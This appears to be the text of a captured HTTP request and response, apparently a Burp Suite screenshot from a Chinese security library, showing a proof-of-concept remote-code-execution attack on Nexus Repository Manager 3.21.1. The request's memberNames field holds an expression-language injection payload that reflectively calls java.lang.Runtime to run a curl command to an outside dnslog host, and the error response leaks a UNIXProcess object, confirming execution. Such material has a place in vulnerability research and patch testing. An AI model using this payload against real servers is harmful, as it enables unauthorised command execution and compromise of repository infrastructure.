 Request
Raw Params Headers Hex
POST /service/rest/beta/repositories/go/group HTTP/1.1
Host: 192.168.100.52:8081
Content-Length: 295
X-Requested-With: XMLHttpRequest
X-Nexus-UI: true
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:75.0) Gecko/20100101 Firefox/75.0
NX-ANTI-CSRF-TOKEN: 0.5297297351706397
Content-Type: application/json
Accept: */*
Origin: http://192.168.100.52:8081
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Referer: http://192.168.100.52:8081/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie: NX-ANTI-CSRF-TOKEN=0.5297297351706397;
NXSESSIONID=d364a2a9-40e1-4e1c-890f-c49c1b466fe8
Connection: close

{
  "name": "internal",
  "online": true,
  "storage": {
    "blobStoreName": "default",
    "strictContentTypeValidation": true
  },
  "group": {
    "memberNames":
["$\\A{''.getClass().forName('java.lang.Runtime').getMetho
ds()[6].invoke(null).exec('curl oocc.l.dnslog.io')}"]
  }
}
Response
Raw Headers Hex
HTTP/1.1 400 Bad Request
Connection: close
Date: Thu, 07 May 2020 09:11:54 GMT
Server: Nexus/3.21.1-01 (OSS)
X-Content-Type-Options: nosniff
Vary: Accept
Content-Type:
application/vnd.siesta-validation-errors-v1+json
X-Siesta-FaultId: b7d09a21-9697-4bc8-bdbd-cf94fe9a2bb3
Content-Length: 106

[{"id":"FIELD memberNames","message":"Member repository
does not exist: Ajava.lang.UNIXProcess@6b590739"}]
零组资料文库